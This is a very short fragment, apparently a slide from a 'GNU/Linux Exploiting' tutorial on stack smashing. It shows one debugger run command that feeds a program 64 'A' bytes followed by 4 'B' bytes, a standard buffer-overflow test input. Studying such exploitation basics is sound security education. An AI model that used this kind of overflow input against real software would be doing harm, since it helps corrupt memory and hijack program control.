 GNU/Linux Exploiting 30
Stack Smash
• r <<< $(python -c 'print "A" * 64 + "B" * 4')
 